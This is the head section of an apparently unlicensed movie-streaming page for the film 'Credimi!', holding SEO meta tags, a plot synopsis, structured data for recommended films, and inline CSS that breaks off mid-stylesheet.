

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/credimi-1630855223/
body_size: 26758
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch Credimi! For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch Credimi! For Free Online | 123movies.com"><meta name=twitter:title content="Watch Credimi! For Free Online | 123movies.com"><meta itemprop=name content="Watch Credimi! For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content="Vittoria lives in the suburbs with her son Salvatore, a great fan of superheroes. Salvatore shape the harsh reality that surrounds him by imagining himself as the protagonist of the adventures of Astroman, the idol of his favorite web series."><meta itemprop=description content="Vittoria lives in the suburbs with her son Salvatore, a great fan of superheroes. Salvatore shape the harsh reality that surrounds him by imagining himself as the protagonist of the adventures of Astroman, the idol of his favorite web series."><meta property="og:description" content="Vittoria lives in the suburbs with her son Salvatore, a great fan of superheroes. Salvatore shape the harsh reality that surrounds him by imagining himself as the protagonist of the adventures of Astroman, the idol of his favorite web series."><meta name=twitter:description content="Vittoria lives in the suburbs with her son Salvatore, a great fan of superheroes. Salvatore shape the harsh reality that surrounds him by imagining himself as the protagonist of the adventures of Astroman, the idol of his favorite web series."><base href=https://123moviesfun.is/movie/credimi-1630855223/><link rel=canonical href=https://123moviesfun.is/movie/credimi-1630855223/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/credimi-1630855223/"><meta name=twitter:url content="https://123moviesfun.is/movie/credimi-1630855223/"><meta property="og:url" content="https://123moviesfun.is/movie/credimi-1630855223/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/credimi-1630855223.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/credimi-1630855223.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/credimi-1630855223.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/credimi-1630855223.jpg"><meta property="og:updated_time" content=2023-05-27T14:49:46Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch Credimi! for Free Online | 123movies","description":"Vittoria lives in the suburbs with her son Salvatore, a great fan of superheroes. Salvatore shape the harsh reality that surrounds him by imagining himself as the protagonist of the adventures of Astroman, the idol of his favorite web series.","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/credimi-1630855223.jpg"],"uploadDate":"2023-05-27","duration":"PT1H24M0S","embedUrl":""}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/wonderwell-1630855609\/","name":"Wonderwell","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/wonderwell-1630855609.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Vlad Marsavin"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"86","bestRating":"100","ratingCount":"1630855609"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-art-of-love-1630859323\/","name":"The Art of Love","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-art-of-love-1630859323.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Walerian Borowczyk"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"86","bestRating":"100","ratingCount":"1630859323"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/woodwalkers-1630858609\/","name":"Woodwalkers","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/woodwalkers-1630858609.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Damian John Harper"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"1630858609"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/lancelot-of-the-lake-1630853766\/","name":"Lancelot of the Lake","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/lancelot-of-the-lake-1630853766.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Robert Bresson"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"93","bestRating":"100","ratingCount":"1630853766"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/juliet-of-the-spirits-1630851601\/","name":"Juliet of the Spirits","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/juliet-of-the-spirits-1630851601.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Federico Fellini"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"93","bestRating":"100","ratingCount":"1630851601"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/siberia-101866\/","name":"Siberia","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/siberia-101866.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Abel Ferrara"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"81","bestRating":"100","ratingCount":"101866"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/siberia-101861\/","name":"Siberia","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/siberia-101861.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Abel Ferrara"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"87","bestRating":"100","ratingCount":"101861"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/pinocchio-101825\/","name":"Pinocchio","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/pinocchio-101825.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Matteo Garrone"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"87","bestRating":"100","ratingCount":"101825"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/holiday-wishes-1630857767\/","name":"Holiday Wishes","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/holiday-wishes-1630857767.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"David Weaver"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"88","bestRating":"100","ratingCount":"1630857767"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/spellbound-season-1-1630855680\/","name":"Spellbound - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/spellbound-season-1-1630855680.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Jill Girling"},{"@type":"Person","name":"Lori Mather-Welch"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"86","bestRating":"100","ratingCount":"1630855680"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/a-christmas-hero-101824\/","name":"A Christmas Hero","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/a-christmas-hero-101824.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Phil Wurtzel"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"93","bestRating":"100","ratingCount":"101824"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-secret-garden-101254\/","name":"The Secret Garden","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-secret-garden-101254.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Marc Munden"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"101254"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);position:relative}.navbar>.container-fluid,.navbar>.container-md,.navbar>.container-xxl,.navbar>.container-xxxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{color:var(--bs-navbar-brand-color);font-size:var(--bs-navbar-brand-font-size);margin-right:var(--bs-navbar-brand-margin-end);padding-bottom:var(--bs-navbar-brand-padding-y);padding-top:var(--bs-navbar-brand-padding-y);white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: 